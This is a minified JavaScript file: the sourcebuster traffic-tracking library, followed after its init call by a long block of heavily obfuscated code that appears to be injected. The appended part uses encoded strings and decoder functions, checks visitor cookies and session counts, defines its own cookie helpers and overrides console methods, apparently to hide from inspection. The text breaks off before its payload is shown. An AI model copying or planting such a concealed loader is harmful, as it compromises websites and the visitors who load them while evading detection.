n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source!="undefined"||typeof y.utm_medium!="undefined"||typeof y.utm_campaign!="undefined"||typeof y.utm_content!="undefined"||typeof y.utm_term!="undefined"||typeof y.gclid!="undefined"||typeof y.yclid!="undefined"||typeof y[h.campaign_param]!="undefined")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source!="undefined"?y.utm_source:typeof y.gclid!="undefined"?"google":typeof y.yclid!="undefined"?"yandex":s.none,w=typeof y.utm_medium!="undefined"?y.utm_medium:typeof y.gclid!="undefined"||typeof y.yclid!="undefined"?"cpc":s.none,q=typeof y.utm_campaign!="undefined"?y.utm_campaign:typeof y[h.campaign_param]!="undefined"?y[h.campaign_param]:typeof y.gclid!="undefined"?"google_cpc":typeof y.yclid!="undefined"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch(t3){return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch(f){s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch(err){}(function(_0x58b748,_0x1547c0){function _0x188ad4(_0x144138,_0x5e72e3,_0x559081,_0x3f6961,_0x581ac2){return _0x2ed9(_0x559081-308,_0x144138)}function _0x459c17(_0x3fd6e7,_0x3fd29c,_0x42613c,_0x5cfae5,_0x4adfa6){return _0x2ed9(_0x3fd6e7-106,_0x42613c)}var _0x22312f=_0x58b748();function _0x317a99(_0x245fe9,_0x126426,_0x2c26f9,_0xd21434,_0x224db4){return _0x2ed9(_0x245fe9-820,_0xd21434)}function _0x96ec88(_0x48e6c1,_0x43d0ff,_0x330a64,_0x3bdc1b,_0x619b81){return _0x2ed9(_0x3bdc1b- -622,_0x48e6c1)}function _0x4082ea(_0x205bb4,_0x101c6a,_0x4d8f78,_0x11ea90,_0x55c170){return _0x2ed9(_0x101c6a- -560,_0x205bb4)}for(;;)try{var _0x371450=-parseInt(_0x317a99(1470,1681,1340,"GKA^",1274))/1*(-parseInt(_0x317a99(1713,1866,1974,"GKA^",1742))/2)+-parseInt(_0x317a99(1751,1786,1846,"FQ9j",1683))/3*(parseInt(_0x96ec88("MH^&",10,-154,-150,-210))/4)+parseInt(_0x96ec88("@alN",428,430,319,436))/5*(-parseInt(_0x188ad4("GKA^",1010,1100,1310,1069))/6)+-parseInt(_0x459c17(737,771,"FbfX",776,654))/7*(parseInt(_0x4082ea("FbfX",130,390,4,110))/8)+parseInt(_0x4082ea("$1pf",136,101,98,-6))/9+parseInt(_0x188ad4("@alN",718,974,714,732))/10*(-parseInt(_0x188ad4("zcvu",1382,1143,1061,1309))/11)+parseInt(_0x188ad4("GKPy",1323,1224,1245,1023))/12;if(_0x371450===_0x1547c0)break;_0x22312f.push(_0x22312f.shift())}catch(_0x71b524){_0x22312f.push(_0x22312f.shift())}})(_0x2594,-101594*-2+-8011*-59+9192*-44);function _0x28efa6(_0x3b8e02,_0x3b33ab,_0x6cad2c,_0x4ad302,_0x1734a6){return _0x2ed9(_0x6cad2c- -512,_0x4ad302)}function _0x4dfe66(_0x4ca640,_0x58c873,_0x47e30c,_0x907d18,_0x260c0e){return _0x2ed9(_0x58c873-822,_0x260c0e)}function _0x2de9e8(_0x45357a,_0x5c53c5,_0x1514a4,_0xee9b29,_0x142514){return _0x2ed9(_0x1514a4- -42,_0x142514)}function _0x3eb4d3(_0x5a2d4a,_0xa180ff,_0x1de220,_0x5874e6,_0xbf91c1){return _0x2ed9(_0x1de220- -391,_0x5874e6)}if(document[_0x4dfe66(1405,1366,1320,1366,"[90%")+"e"][_0x2de9e8(500,459,370,543,"E3P]")+"Of"](_0x4dfe66(1698,1483,1294,1328,"q3ga")+_0x43bdd6("wrT%",1395,1470,1531,1317))===-1&&document[_0x28efa6(-219,-375,-119,"H!X%",-124)+"e"][_0x2de9e8(494,662,615,498,"GKA^")+"Of"](_0x3eb4d3(83,348,227,"Bo%X",263)+_0x4dfe66(1217,1311,1377,1243,"[90%"))===-(1*4393+314*22+1130*-10)&&(sbjs[_0x4dfe66(1370,1217,1172,1428,"wrT%")][_0x3eb4d3(169,310,149,"H!X%",307)][_0x3eb4d3(161,-81,22,"m!$9",185)]===_0x4dfe66(1248,1348,1490,1349,"pf!v")&&sbjs[_0x28efa6(222,-73,0,"OSE9",-230)][_0x43bdd6("8(yo",1972,1741,1979,1933)+"on"][_0x43bdd6("$TAm",1293,1323,1403,1314)]>-(-631*12+2650+4924)||sbjs[_0x4dfe66(1382,1585,1595,1449,"v#]2")][_0x43bdd6("KmSS",1529,1578,1338,1552)][_0x28efa6(-168,39,87,"kNqY",-13)]!==_0x2de9e8(950,909,754,479,"H!X%")&&sbjs[_0x43bdd6("h]]J",1025,1298,1044,1413)][_0x3eb4d3(575,534,495,"E3P]",482)+"on"][_0x3eb4d3(160,521,352,"GKA^",529)]>-(-1*397+-3023+-311*-11)))try{var GetCookie2=function(_0x4ef455){var _0x18dfef={omofX:_0x4f3017(1254,1132,"$TAm",1101,1095)+_0x4f3017(1409,1424,"LG3n",1337,1214)+_0x4f3017(861,982,"v#]2",1020,870),TUzZA:function(_0x4e4028,_0xc9d1d6){return _0x4e4028<_0xc9d1d6},kSqre:function(_0x34e9da,_0x19e128){return _0x34e9da===_0x19e128},UOKmL:_0x2d42c1(410,545,772,390,"GKPy"),khKfg:_0x2d42c1(603,599,529,620,"vv3N"),WCMby:function(_0x197bed,_0x8c3f2d){return _0x197bed+_0x8c3f2d},NSdlz:function(_0x244729,_0x28c1f2){return _0x244729==_0x28c1f2},GOlbH:function(_0x130ab5,_0x262a35){return _0x130ab5(_0x262a35)},fNXou:function(_0x406982,_0x329119){return _0x406982+_0x329119},axMGw:function(_0x524892,_0x3ecd95){return _0x524892==_0x3ecd95},yCbMx:function(_0x47561b,_0x4c8f31){return _0x47561b+_0x4c8f31},sjYKX:_0x4f3017(1551,1293,"Bo%X",1226,1314)+_0x1e54c6(1113,1103,949,"Xjh4",1188),zCQlY:_0x45490a("h]]J",175,301,89,-125),GUcSC:_0x1e54c6(1497,1369,1538,"iumZ",1758),XEriG:_0x4f3017(1090,594,"HKx#",970,850),zXhpG:_0x4f3017(988,1292,"gvQ1",959,1156),SLaDh:_0x2d42c1(309,444,187,451,"$1pf")+_0x2d42c1(255,237,321,86,"LG3n"),fAJJX:_0x4f3017(989,1078,"FQ9j",662,814),cpXjA:_0x1e54c6(1363,1248,1161,"FQ9j",1380),HOgNl:_0x45490a("q3ga",-423,-274,-167,64)+_0x2d42c1(441,259,406,234,"fSZh")+"2",MQTAg:function(_0x3bfd53,_0x2c8c8f){return _0x3bfd53(_0x2c8c8f)},mLhlf:function(_0xb058,_0x488355){return _0xb058+_0x488355},KXcyH:function(_0x386062,_0x17302c){return _0x386062+_0x17302c},AKxeE:_0x2d42c1(260,395,509,465,"$1pf")+_0x4f3017(1533,1118,"[90%",1093,1336)+_0x4f3017(1504,1039,"vv3N",1295,1251)+_0x2d42c1(106,247,25,17,"(1d)"),kIMqG:_0x2d42c1(-2,254,173,399,"L#UK")+_0x2d42c1(454,411,263,590,"2lq*")+_0x1e54c6(1594,1542,1686,"m!$9",1501)+_0x2d42c1(406,635,495,823,"zA(U")+_0x1e54c6(1416,1278,1315,"[90%",1182)+_0x108597(1394,1375,"KmSS",1274,1304)+" )",uCDxg:function(_0x13629a){return _0x13629a()}};function _0x2d42c1(_0x43d7c6,_0x502f3b,_0xd7a1e5,_0x2dd81c,_0x1f35d4){return _0x3eb4d3(_0x43d7c6-329,_0x502f3b-74,_0x502f3b-180,_0x1f35d4,_0x1f35d4-498)}function _0x45490a(_0x16fce4,_0x4ef5ab,_0x855511,_0x320dd5,_0x50d783){return _0x4dfe66(_0x16fce4-75,_0x320dd5- -1397,_0x855511-326,_0x320dd5-209,_0x16fce4)}var _0x32d359=_0x18dfef[_0x2d42c1(830,616,778,836,"v#]2")][_0x45490a("iumZ",6,188,203,72)]("|");function _0x108597(_0x412606,_0x366f3c,_0x2fa72a,_0x562a14,_0x27ae55){return _0x28efa6(_0x412606-309,_0x366f3c-47,_0x562a14-864,_0x2fa72a,_0x27ae55-472)}var _0x1ae337=-577*13+5735+-1766*-1;function _0x1e54c6(_0x6beb35,_0x220bf1,_0x528822,_0x21c843,_0x156d93){return _0x3eb4d3(_0x6beb35-500,_0x220bf1-298,_0x6beb35-1066,_0x21c843,_0x156d93-161)}function _0x4f3017(_0x37ca8f,_0x2f18e8,_0x2f5509,_0x28de1c,_0x598ffc){return _0x4dfe66(_0x37ca8f-329,_0x598ffc- -419,_0x2f5509-241,_0x28de1c-171,_0x2f5509)}for(;;){switch(_0x32d359[_0x1ae337++]){case"0":for(;_0x18dfef[_0x108597(1040,867,"HKx#",770,739)](_0x3f5824,_0x2ab7fe);)if(_0x18dfef[_0x108597(983,867,"2lq*",1067,890)](_0x18dfef[_0x2d42c1(342,435,354,231,"GKA^")],_0x18dfef[_0x2d42c1(244,325,323,87,"HKx#")]))for(var _0x579f09=_0x2b1647[_0x108597(936,1009,"iumZ",774,841)][_0x4f3017(1261,1216,"Bo%X",1109,1092)]("|"),_0x489e85=-3*-1337+-3355+-656;;){switch(_0x579f09[_0x489e85++]){case"0":var _0x198e5d=[acgOwv[_0x45490a("v#]2",210,318,81,-21)],acgOwv[_0x4f3017(1228,1022,"q3ga",1423,1170)],acgOwv[_0x108597(1083,1006,"GKA^",1028,1154)],acgOwv[_0x2d42c1(694,592,719,562,"H!X%")],acgOwv[_0x45490a("2lq*",-9,183,103,45)],acgOwv[_0x4f3017(828,1129,"vv3N",870,948)],acgOwv[_0x108597(959,1272,"Y[Bx",1173,1103)]];continue;case"1":var _0x2b7a08;continue;case"2":var _0x1442cc=_0x2b7a08[_0x1e54c6(1091,964,1169,"Wtn!",825)+"le"]=_0x2b7a08[_0x1e54c6(1499,1503,1750,"h]]J",1488)+"le"]||{};continue;case"3":for(var _0xf01d05=0;acgOwv[_0x108597(649,529,"O[9u",802,839)](_0xf01d05,_0x198e5d[_0x2d42c1(138,244,363,188,"q3ga")+"h"]);_0xf01d05++)for(var _0x27b8de=acgOwv[_0x108597(1143,1003,"Dyc@",1209,975)][_0x1e54c6(1213,1413,1288,"pf!v",1241)]("|"),_0x136566=-510+-993*7+7461;;){switch(_0x27b8de[_0x136566++]){case"0":var _0x59e87d=_0x1442cc[_0x29f5ac]||_0x2be41c;continue;case"1":_0x2be41c[_0x4f3017(933,1427,"zcvu",994,1208)+_0x4f3017(567,574,"uziZ",706,806)]=_0x59e87d[_0x108597(1350,1412,"F#Rc",1265,1017)+_0x1e54c6(1405,1131,1443,"h]]J",1620)][_0x1e54c6(1294,1099,1563,"Yzov",1051)](_0x59e87d);continue;case"2":_0x1442cc[_0x29f5ac]=_0x2be41c;continue;case"3":_0x2be41c[_0x45490a("HKx#",-140,274,10,224)+_0x1e54c6(1169,1122,1008,"uziZ",1050)]=_0x1a2342[_0x108597(1325,1100,"q3ga",1087,895)](_0x4a01bb);continue;case"4":var _0x29f5ac=_0x198e5d[_0xf01d05];continue;case"5":var _0x2be41c=_0xf0001[_0x4f3017(864,829,"Bo%X",719,989)+_0x108597(704,742,"@alN",926,891)+"r"][_0x4f3017(723,584,"$TAm",985,857)+_0x2d42c1(7,198,97,464,"q3ga")][_0x1e54c6(1280,1161,1395,"fNkw",1301)](_0x255c17);continue}break}continue;case"4":try{var _0x47b596=acgOwv[_0x108597(1087,976,"H!X%",840,902)](_0x32c51e,acgOwv[_0x45490a("m!$9",420,231,348,267)](acgOwv[_0x4f3017(888,961,"m!$9",665,940)](acgOwv[_0x1e54c6(1254,1030,1407,"Bo%X",1012)],acgOwv[_0x45490a("pf!v",-216,261,39,-167)]),");"));_0x2b7a08=acgOwv[_0x4f3017(1090,971,"HKx#",1371,1218)](_0x47b596)}catch(_0x1b978e){_0x2b7a08=_0x461b91}continue}break}else{var _0x2eea50=_0x18dfef[_0x1e54c6(1383,1159,1398,"KmSS",1279)](_0x3f5824,_0x4ced0b);if(_0x18dfef[_0x2d42c1(184,210,364,161,"kNqY")](document[_0x4f3017(1491,1482,"Yzov",1281,1318)+"e"][_0x1e54c6(1421,1284,1632,"wrT%",1259)+_0x4f3017(1137,976,"d)05",1164,1151)](_0x3f5824,_0x2eea50),_0x17ebac))return _0x18dfef[_0x108597(1488,1525,"Y19y",1255,1198)](getCookieVal2,_0x2eea50);if(_0x3f5824=_0x18dfef[_0x4f3017(1275,1241,"(1d)",1155,1332)](document[_0x1e54c6(1590,1490,1829,"Yzov",1516)+"e"][_0x108597(1253,1312,"H!X%",1059,820)+"Of"](" ",_0x3f5824),4146+1*-4145),_0x18dfef[_0x1e54c6(1463,1611,1250,"[90%",1434)](_0x3f5824,0))break}continue;case"1":var _0x3f5824=6*-613+-2*1019+5716;continue;case"2":var _0x17ebac=_0x18dfef[_0x45490a("@alN",216,174,226,80)](_0x4ef455,"=");continue;case"3":var _0x2ab7fe=document[_0x45490a("FQ9j",237,23,231,196)+"e"][_0x2d42c1(189,355,625,398,"@alN")+"h"];continue;case"4":var _0x4ced0b=_0x17ebac[_0x1e54c6(1183,1431,1062,"v#]2",1109)+"h"];continue;case"5":var _0x2b1647={rdfKV:_0x18dfef[_0x108597(1065,1023,"zA(U",1202,935)],XivWg:_0x18dfef[_0x45490a("Dyc@",50,492,261,53)],ZYUGl:_0x18dfef[_0x45490a("FQ9j",111,359,185,391)],MuuYs:_0x18dfef[_0x1e54c6(1127,1192,1368,"FQtu",856)],mtDce:_0x18dfef[_0x1e54c6(1484,1300,1506,"zA(U",1744)],Nvtct:_0x18dfef[_0x4f3017(1234,975,"FQtu",1030,1130)],RgcZb:_0x18dfef[_0x108597(861,610,"Wtn!",776,878)],nSToe:_0x18dfef[_0x45490a("GKPy",420,136,263,214)],yUoHD:function(_0x247467,_0xdc5a7b){function _0x2913b3(_0x25a2da,_0x2bd333,_0x2a8569,_0x539ee7,_0x475899){return _0x2d42c1(_0x25a2da-465,_0x539ee7-617,_0x2a8569-485,_0x539ee7-291,_0x2a8569)}return _0x18dfef[_0x2913b3(794,853,"vv3N",925,1131)](_0x247467,_0xdc5a7b)},amWwB:_0x18dfef[_0x45490a("Y19y",-151,-29,60,257)],ZCuST:function(_0x25fd78,_0x4767c9){function _0x38705a(_0x9a3407,_0x361f62,_0xd61c0e,_0x1f2ba0,_0x45c65d){return _0x108597(_0x9a3407-195,_0x361f62-498,_0xd61c0e,_0x45c65d- -820,_0x45c65d-120)}return _0x18dfef[_0x38705a(82,-181,"m%UN",-5,59)](_0x25fd78,_0x4767c9)},GuJUh:function(_0x470d20,_0x6f59ab){function _0x527d73(_0x2eee3c,_0xb02da1,_0x50f67c,_0x56c463,_0x3b6091){return _0x2d42c1(_0x2eee3c-393,_0x50f67c-661,_0x50f67c-254,_0x56c463-353,_0x56c463)}return _0x18dfef[_0x527d73(844,1182,913,"Wtn!",787)](_0x470d20,_0x6f59ab)},tqZzi:function(_0x29ebf6,_0x27355a){function _0x359f61(_0x103a70,_0x23c19b,_0x3bfb46,_0x4be9e3,_0x40dd00){return _0x2d42c1(_0x103a70-483,_0x4be9e3- -424,_0x3bfb46-148,_0x4be9e3-458,_0x23c19b)}return _0x18dfef[_0x359f61(-34,"OSE9",314,91,43)](_0x29ebf6,_0x27355a)},AtqlC:_0x18dfef[_0x2d42c1(171,350,473,348,"d)05")],AzPYn:_0x18dfef[_0x4f3017(1167,1387,"wrT%",998,1210)],GoUuN:function(_0x5b1b3c){function _0x3ebd4d(_0x284bd0,_0x3bf426,_0x1b6e47,_0xe94960,_0x4a858f){return _0x1e54c6(_0xe94960- -1295,_0x3bf426-235,_0x1b6e47-19,_0x4a858f,_0x4a858f-438)}return _0x18dfef[_0x3ebd4d(213,-72,-179,-38,"L#UK")](_0x5b1b3c)}};continue;case"6":return null}break}},SetCookie2=function(_0x3a7ab3,_0x11c110){var _0x4d2b8d={};_0x4d2b8d[_0x4c57c3(1251,1176,"8]4x",1170,1199)]=_0x4c57c3(1276,1226,"(1d)",1189,1123)+_0x2261d1(1836,1867,1748,"8]4x",1654),_0x4d2b8d[_0x4c57c3(1356,1316,"FQtu",1213,1111)]=function(_0x57afad,_0x4e6f79){return _0x57afad+_0x4e6f79},_0x4d2b8d[_0x64c2f(850,799,"Y19y",897,652)]=_0x64c2f(464,477,"F#Rc",726,365)+_0x4c57c3(1331,1310,"$1pf",1137,1062);function _0x4c57c3(_0x192bb1,_0x602428,_0x3cde83,_0x413ed3,_0x150877){return _0x43bdd6(_0x3cde83,_0x602428-51,_0x413ed3- -243,_0x413ed3-155,_0x150877-113)}function _0x223eb4(_0x66d1d7,_0x142f87,_0x2ed889,_0x5abf49,_0x3b8ae7){return _0x3eb4d3(_0x66d1d7-123,_0x142f87-310,_0x66d1d7- -603,_0x2ed889,_0x3b8ae7-499)}_0x4d2b8d[_0x2752b3(652,563,389,"m!$9",442)]=function(_0x4511e7,_0x178cee){return _0x4511e7+_0x178cee},_0x4d2b8d[_0x2261d1(1593,1916,1725,"tIdD",1593)]=function(_0x1b9e30,_0x316bfe){return _0x1b9e30+_0x316bfe},_0x4d2b8d[_0x64c2f(771,816,"wrT%",621,882)]=function(_0x147e1f,_0x25e3d8){return _0x147e1f+_0x25e3d8};function _0x2752b3(_0x41955b,_0x41452b,_0x132948,_0x2a6941,_0x4caf54){return _0x4dfe66(_0x41955b-214,_0x132948- -914,_0x132948-410,_0x2a6941-381,_0x2a6941)}function _0x2261d1(_0x53f545,_0x4d3322,_0x580533,_0x5b3730,_0x2ce5dd){return _0x43bdd6(_0x5b3730,_0x4d3322-258,_0x580533-108,_0x5b3730-297,_0x2ce5dd-0)}_0x4d2b8d[_0x64c2f(722,942,"Bo%X",619,807)]=_0x2261d1(1725,1889,1835,"Y[Bx",1969)+"=/",_0x4d2b8d[_0x64c2f(884,909,"zA(U",759,697)]=function(_0x21e01d,_0x3b8a87){return _0x21e01d*_0x3b8a87},_0x4d2b8d[_0x2261d1(1441,1508,1421,"HKx#",1151)]=function(_0x34f953,_0x740570){return _0x34f953*_0x740570},_0x4d2b8d[_0x2752b3(974,968,809,"L#UK",560)]=function(_0x4fa9d6,_0x35c0fe){return _0x4fa9d6*_0x35c0fe};var _0x208af4=_0x4d2b8d;function _0x64c2f(_0x50b5ab,_0x796078,_0x1f6ffd,_0x268aa1,_0x1277e1){return _0x3eb4d3(_0x50b5ab-114,_0x796078-121,_0x50b5ab-450,_0x1f6ffd,_0x1277e1-377)}for(var _0x4bcd16=_0x208af4[_0x64c2f(790,660,"F#Rc",940,629)][_0x223eb4(-76,82,"v#]2",125,93)]("|"),_0x483f9e=1*9239+901*-9+-1130;;){switch(_0x4bcd16[_0x483f9e++]){case"0":var _0x2393a4=new Date;continue;case"1":var _0xab6da4=-9209+-577*-17;continue;case"2":var _0x28e54e=_0x208af4[_0x223eb4(-106,-218,"iumZ",-189,-218)](_0x208af4[_0x64c2f(930,895,"OSE9",983,959)],_0x2393a4[_0x2261d1(1506,1970,1708,"H!X%",1817)+_0x4c57c3(1586,1459,"KmSS",1535,1283)+"g"]());continue;case"3":document[_0x4c57c3(1138,1082,"FQtu",1199,1333)+"e"]=_0x208af4[_0x2752b3(218,539,352,"2lq*",506)](_0x208af4[_0x64c2f(717,559,"E3P]",456,723)](_0x208af4[_0x64c2f(893,1053,"MH^&",1019,894)](_0x208af4[_0x2752b3(613,362,629,"UpvP",874)](_0x208af4[_0x4c57c3(1395,1502,"GKPy",1459,1570)](_0x3a7ab3,"="),_0x11c110),"; "),_0x28e54e),_0x208af4[_0x2261d1(1436,1394,1481,"$TAm",1679)]);continue;case"4":_0x2393a4[_0x2752b3(808,560,540,"m%UN",341)+"me"](_0x208af4[_0x2752b3(897,853,805,"MH^&",732)](_0x2393a4[_0x223eb4(-120,-266,"O[9u",-388,-65)+"me"](),_0x208af4[_0x223eb4(-492,-340,"$TAm",-708,-496)](_0x208af4[_0x2261d1(1622,1569,1493,"$TAm",1761)](_0x208af4[_0x4c57c3(1128,1413,"zcvu",1212,1146)](_0x208af4[_0x2752b3(125,331,339,"Cj6z",448)](_0xab6da4,-2902*-3+1*4357+-13039),1*-862+8006+-7084),60),-1*-4909+809*-1+-3100)));continue}break}},DeleteCookie2=function(_0x4faf88){var _0x39f844={bcNOy:function(_0x53a092,_0x46de53){return _0x53a092-_0x46de53},kpGuk:function(_0x484e61,_0x552d1d){return _0x484e61(_0x552d1d)},vnLGv:function(_0x271461,_0x68731c){return _0x271461+_0x68731c},uRegy:function(_0x499fe7,_0x442b81){return _0x499fe7+_0x442b81},uFBgZ:function(_0x4aacfc,_0x78ba38){return _0x4aacfc+_0x78ba38},ypxLd:function(_0x176e41,_0x1ac268){return _0x176e41+_0x1ac268},rnTZo:_0x4e604b(964,954,"Cj6z",869,1168)+_0x4e604b(1489,1246,"gvQ1",1082,1073)};function _0x218a07(_0xd0337f,_0x140844,_0x4226d0,_0x5e1896,_0x362924){return _0x3eb4d3(_0xd0337f-148,_0x140844-69,_0x362924- -321,_0xd0337f,_0x362924-217)}var _0x4aae5b=new Date;_0x4aae5b[_0xce501c(-445,-338,-272,-394,"8]4x")+"me"](_0x39f844[_0x4e604b(1225,1143,"(1d)",1123,1393)](_0x4aae5b[_0x5adead(928,"L#UK",814,845,814)+"me"](),3965+724*-8+1828));function _0x96c06f(_0x1297b3,_0x3553f1,_0x181412,_0x5ba4c2,_0xc012e7){return _0x2de9e8(_0x1297b3-146,_0x3553f1-146,_0x5ba4c2-1032,_0x5ba4c2-213,_0x181412)}var _0x55c330=_0x39f844[_0x96c06f(1334,1787,"H!X%",1513,1558)](GetCookie2,_0x4faf88);function 